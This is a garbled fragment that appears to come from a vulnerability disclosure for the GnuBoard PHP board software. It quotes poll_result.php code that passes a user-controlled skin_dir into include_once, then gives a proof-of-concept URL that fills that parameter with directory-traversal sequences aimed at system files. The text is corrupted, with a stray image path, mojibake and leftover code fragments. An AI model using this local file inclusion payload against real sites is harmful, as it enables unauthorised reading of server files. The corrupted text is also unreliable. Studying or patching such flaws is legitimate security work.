
");

if (!$po[po_id]) 

Â¡Å Â¡Å 

echo "<script language='javascript' 
src='$g4[path]/js/sideview.js'>
</script>";

if (!$skin_dir) $skin_dir = "basic";

$poll_skin_path = 
"$g4[path]/skin/poll/$skin_dir";

include_once 
("$poll_skin_path/poll_result.skin.php");	
//file include

*************************/

poc:

http://test.com/GnuBoard/bbs/poll_result.php
po_id=177&skin_dir=../../../../../../../../et